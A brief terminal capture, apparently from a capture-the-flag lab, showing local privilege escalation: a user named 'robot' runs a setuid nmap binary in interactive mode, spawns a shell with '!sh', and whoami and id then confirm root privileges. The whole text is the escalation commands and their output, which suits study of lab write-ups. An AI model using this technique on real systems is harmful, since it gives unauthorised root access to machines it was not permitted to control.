 robot@linux:/$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#